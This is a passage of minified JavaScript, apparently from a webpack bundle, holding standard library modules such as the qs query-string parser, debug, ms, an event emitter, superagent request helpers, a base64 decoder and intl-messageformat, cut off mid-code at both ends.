a.get?o([a.get]):"function"==typeof u&&function(e){return u(null==e?e:s(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},s=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},u=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,c=s(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,a(c,arguments));return Object(r)===r?r:this}return t.apply(e,a(c,arguments))},f=i(0,t.length-c.length),p=[],d=0;d<f;d++)p[d]="$"+d;if(n=Function("binder","return function ("+u(p,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";n.r(t);var r=n(956);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(957);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(958);t.default=r},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(800),s=n(349),u=r("%WeakMap%",!0),c=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+i(e))},delete:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(e)return p(e,n)}else if(a&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?c(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?f(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new u),l(e,n,r)):a&&(t||(t=a()),t.set(n,r))}};return n}:a},function(e,t,n){"use strict";var r=n(810),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:r.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t,n){if(e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&n>=t.arrayLimit)throw new RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(1===t.arrayLimit?"":"s")+" allowed in an array.");return e},c=function(e,t,n,i){if(e){var a=function(e,t){var n=t.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e;if(t.depth<=0){if(!t.plainObjects&&o.call(Object.prototype,n)&&!t.allowPrototypes)return;return[n]}var r=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(n),a=i?n.slice(0,i.index):n,s=[];if(a){if(!t.plainObjects&&o.call(Object.prototype,a)&&!t.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=r.exec(n))&&u<t.depth;){u+=1;var c=i[1].slice(1,-1);if(!t.plainObjects&&o.call(Object.prototype,c)&&!t.allowPrototypes)return;s.push(i[1])}if(i){if(!0===t.strictDepth)throw new RangeError("Input depth exceeded depth option of "+t.depth+" and strictDepth is true");s.push("["+n.slice(i.index)+"]")}return s}(e,n);if(a)return function(e,t,n,o){var i=0;if(e.length>0&&"[]"===e[e.length-1]){var a=e.slice(0,-1).join("");i=Array.isArray(t)&&t[a]?t[a].length:0}for(var s=o?t:u(t,n,i),c=e.length-1;c>=0;--c){var l,f=e[c];if("[]"===f&&n.parseArrays)l=r.isOverflow(s)?s:n.allowEmptyArrays&&(""===s||n.strictNullHandling&&null===s)?[]:r.combine([],s,n.arrayLimit,n.plainObjects);else{l=n.plainObjects?{__proto__:null}:{};var p="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,d=n.decodeDotInKeys?p.replace(/%2E/g,"."):p,h=parseInt(d,10);n.parseArrays||""!==d?!isNaN(h)&&f!==d&&String(h)===d&&h>=0&&n.parseArrays&&h<=n.arrayLimit?(l=[])[h]=s:"__proto__"!==d&&(l[d]=s):l={0:s}}s=l}return s}(a,t,n,i)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.decodeDotInKeys&&"boolean"!=typeof e.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==e.throwOnLimitExceeded&&"boolean"!=typeof e.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var t=void 0===e.charset?a.charset:e.charset,n=void 0===e.duplicates?a.duplicates:e.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"==typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof e.throwOnLimitExceeded&&e.throwOnLimitExceeded}}(t);if(""===e||null==e)return n.plainObjects?{__proto__:null}:{};for(var l="string"==typeof e?function(e,t){var n={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=t.parameterLimit===1/0?void 0:t.parameterLimit,f=c.split(t.delimiter,t.throwOnLimitExceeded?l+1:l);if(t.throwOnLimitExceeded&&f.length>l)throw new RangeError("Parameter limit exceeded. Only "+l+" parameter"+(1===l?"":"s")+" allowed.");var p,d=-1,h=t.charset;if(t.charsetSentinel)for(p=0;p<f.length;++p)0===f[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[p]?h="utf-8":"utf8=%26%2310003%3B"===f[p]&&(h="iso-8859-1"),d=p,p=f.length);for(p=0;p<f.length;++p)if(p!==d){var y,m,v=f[p],g=v.indexOf("]="),b=-1===g?v.indexOf("="):g+1;if(-1===b?(y=t.decoder(v,a.decoder,h,"key"),m=t.strictNullHandling?null:""):null!==(y=t.decoder(v.slice(0,b),a.decoder,h,"key"))&&(m=r.maybeMap(u(v.slice(b+1),t,i(n[y])?n[y].length:0),(function(e){return t.decoder(e,a.decoder,h,"value")}))),m&&t.interpretNumericEntities&&"iso-8859-1"===h&&(m=s(String(m))),v.indexOf("[]=")>-1&&(m=i(m)?[m]:m),null!==y){var T=o.call(n,y);T&&"combine"===t.duplicates?n[y]=r.combine(n[y],m,t.arrayLimit,t.plainObjects):T&&"last"!==t.duplicates||(n[y]=m)}}return n}(e,n):e,f=n.plainObjects?{__proto__:null}:{},p=Object.keys(l),d=0;d<p.length;++d){var h=p[d],y=c(h,l[h],n,"string"==typeof e);f=r.merge(f,y,n)}return!0===n.allowSparse?f:r.compact(f)}},function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,i){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;i&&"number"==typeof i.maxKeys&&(u=i.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,p,d,h,y=e[l].replace(s,"%20"),m=y.indexOf(n);m>=0?(f=y.substr(0,m),p=y.substr(m+1)):(f=y,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?o(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,s){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?i(a(e),(function(a){var s=encodeURIComponent(r(a))+n;return o(e[a])?i(e[a],(function(e){return s+encodeURIComponent(r(e))})).join(t):s+encodeURIComponent(r(e[a]))})).join(t):s?encodeURIComponent(r(s))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function i(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,i=o-(r||o);e.diff=i,e.prev=r,e.curr=o,r=o;for(var a=new Array(arguments.length),s=0;s<a.length;s++)a[s]=arguments[s];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var u=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;u++;var o=t.formatters[r];if("function"==typeof o){var i=a[u];n=o.call(e,i),a.splice(u,1),u--}return n})),t.formatArgs.call(e,a);var c=n.log||t.log||console.log.bind(console);c.apply(e,a)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"==typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(1233),t.names=[],t.skips=[],t.formatters={}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var s,u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===u&&!1===isNaN(e))return t.long?a(s=e,i,"day")||a(s,o,"hour")||a(s,r,"minute")||a(s,n,"second")||s+" ms":function(e){if(e>=i)return Math.round(e/i)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},function(e,t,n){function r(e){if(e)return function(e){for(var t in r.prototype)e[t]=r.prototype[t];return e}(e)}e.exports=r,r.prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<r.length;o++)if((n=r[o])===t||n.fn===t){r.splice(o,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,t)}return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},function(e,t,n){"use strict";var r=n(811);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(e){return this._parser=e,this},o.prototype.responseType=function(e){return this._responseType=e,this},o.prototype.serialize=function(e){return this._serializer=e,this},o.prototype.timeout=function(e){if(!e||"object"!=typeof e)return this._timeout=e,this._responseTimeout=0,this;for(var t in e)switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;default:console.warn("Unknown timeout option",t)}return this},o.prototype.retry=function(e,t){return 0!==arguments.length&&!0!==e||(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};var i=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(e,t);if(!0===n)return!0;if(!1===n)return!1}catch(e){console.error(e)}if(t&&t.status&&t.status>=500&&501!=t.status)return!0;if(e){if(e.code&&~i.indexOf(e.code))return!0;if(e.timeout&&"ECONNABORTED"==e.code)return!0;if(e.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(e,t){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((function(e,t){n.end((function(n,r){n?t(n):e(r)}))}))}return this._fullfilledPromise.then(e,t)},o.prototype.catch=function(e){return this.then(void 0,e)},o.prototype.use=function(e){return e(this),this},o.prototype.ok=function(e){if("function"!=typeof e)throw Error("Callback required");return this._okCallback=e,this},o.prototype._isResponseOK=function(e){return!!e&&(this._okCallback?this._okCallback(e):e.status>=200&&e.status<300)},o.prototype.get=function(e){return this._header[e.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(e,t){if(r(e)){for(var n in e)this.set(n,e[n]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},o.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},o.prototype.field=function(e,t){if(null==e)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),r(e)){for(var n in e)this.field(n,e[n]);return this}if(Array.isArray(t)){for(var o in t)this.field(e,t[o]);return this}if(null==t)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof t&&(t=""+t),this._getFormData().append(e,t),this},o.prototype.abort=function(){return this._aborted||(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort")),this},o.prototype._auth=function(e,t,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(e+":"+t));break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization","Bearer "+e)}return this},o.prototype.withCredentials=function(e){return null==e&&(e=!0),this._withCredentials=e,this},o.prototype.redirects=function(e){return this._maxRedirects=e,this},o.prototype.maxResponseSize=function(e){if("number"!=typeof e)throw TypeError("Invalid argument");return this._maxResponseSize=e,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(e){var t=r(e),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(t&&r(this._data))for(var o in e)this._data[o]=e[o];else"string"==typeof e?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+e:e:(this._data||"")+e):this._data=e;return!t||this._isHost(e)||n||this.type("json"),this},o.prototype.sortQuery=function(e){return this._sort=void 0===e||e,this},o.prototype._finalizeQueryString=function(){var e=this._query.join("&");if(e&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+e),this._query.length=0,this._sort){var t=this.url.indexOf("?");if(t>=0){var n=this.url.substring(t+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,t)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(e,t,n){if(!this._aborted){var r=new Error(e+t+"ms exceeded");r.timeout=t,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var e=this;this._timeout&&!this._timer&&(this._timer=setTimeout((function(){e._timeoutError("Timeout of ",e._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((function(){e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},function(e,t,n){"use strict";var r=n(1237);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.get=function(e){return this.header[e.toLowerCase()]},o.prototype._setHeaderProperties=function(e){var t=e["content-type"]||"";this.type=r.type(t);var n=r.params(t);for(var o in n)this[o]=n[o];this.links={};try{e.link&&(this.links=r.parseLinks(e.link))}catch(e){}},o.prototype._setStatusProperties=function(e){var t=e/100|0;this.status=this.statusCode=e,this.statusType=t,this.info=1==t,this.ok=2==t,this.redirect=3==t,this.clientError=4==t,this.serverError=5==t,this.error=(4==t||5==t)&&this.toError(),this.created=201==e,this.accepted=202==e,this.noContent=204==e,this.badRequest=400==e,this.unauthorized=401==e,this.notAcceptable=406==e,this.forbidden=403==e,this.notFound=404==e,this.unprocessableEntity=422==e}},function(e,t,n){"use strict";t.type=function(e){return e.split(/ *; */).shift()},t.params=function(e){return e.split(/ *; */).reduce((function(e,t){var n=t.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(e[r]=o),e}),{})},t.parseLinks=function(e){return e.split(/ *, */).reduce((function(e,t){var n=t.split(/ *; */),r=n[0].slice(1,-1);return e[n[1].split(/ *= */)[1].slice(1,-1)]=r,e}),{})},t.cleanHeader=function(e,t){return delete e["content-type"],delete e["content-length"],delete e["transfer-encoding"],delete e.host,t&&(delete e.authorization,delete e.cookie),e}},function(e,t){function n(){this._defaults=[]}["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach((function(e){n.prototype[e]=function(){return this._defaults.push({fn:e,arguments:arguments}),this}})),n.prototype._setDefaults=function(e){this._defaults.forEach((function(t){e[t.fn].apply(e,t.arguments)}))},e.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(1303);e.exports=function(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(r(e).replace(/(.)/g,(function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n})))}(t)}catch(e){return r(t)}}},function(e,t){function n(e){this.message=e}n.prototype=new Error,n.prototype.name="InvalidCharacterError",e.exports="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new n("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,o,i=0,a=0,s="";o=t.charAt(a++);~o&&(r=i%4?64*r+o:o,i++%4)?s+=String.fromCharCode(255&r>>(-2*i&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return s}},function(e,t,n){"use strict";var r=n(1305),o=n(1310);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(846),o=n(1306),i=n(1307),a=n(1308);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(846),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1309).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ 